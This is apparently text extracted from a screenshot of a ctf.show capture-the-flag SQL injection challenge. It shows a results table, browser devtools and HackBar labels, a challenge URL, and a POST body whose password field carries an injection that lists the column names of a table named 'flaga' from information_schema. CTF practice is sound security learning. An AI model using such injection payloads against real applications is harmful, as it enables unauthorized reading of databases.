 ID 用户名 密码
1 id,flagas,info 1
2 id,flagas,info 1
3 id,flagas,info 1
4 id,flagas,info 1
5 id,flagas,info 1
6 id,flagas,info 1
7 id,flagas,info 1
8 id,flagas,info 1
器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://187348ee-166e-4fad-8af2-d531855a75d9.challenge.ctf.show/api/?page=1&limit=10
RL
te
Post data Referer User Agent Cookies Clear All
password=1',username=(select group_concat(column_name) from information_schema.columns where
table_name='flaga')#&username=1